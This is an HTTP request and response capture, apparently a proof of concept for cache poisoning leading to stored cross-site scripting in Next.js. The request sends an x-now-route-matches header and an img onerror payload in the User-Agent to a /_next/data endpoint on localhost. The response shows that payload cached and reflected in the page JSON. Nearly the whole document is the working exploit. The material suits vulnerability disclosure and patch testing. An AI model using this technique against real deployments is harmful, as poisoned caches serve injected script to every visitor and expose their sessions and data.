 Request
1 GET /_next/data/LvUy_HDvfsef12ovHq_U1/poc.json HTTP/1.1
2 Host: localhost:3000
3 User-Agent: CP TO SXSS ON NEXT.JS : <img src=x onerror=alert('Palestine')>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 x-now-route-matches: 1
11
12
Response
1 HTTP/1.1 200 OK
2 x-nextjs-cache: STALE
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 ETag: "154y282pz6h2z"
5 Content-Type: application/json
6 Content-Length: 107
7 Vary: Accept-Encoding
8 Date: Fri, 20 Sep 2024 03:19:56 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11
12 {
13 "pageProps": {
14 "userAgent": "CP TO SXSS ON NEXT.JS : <img src=x onerror=alert('Palestine')>"
15 },
16 "__N_SSP": true
17 }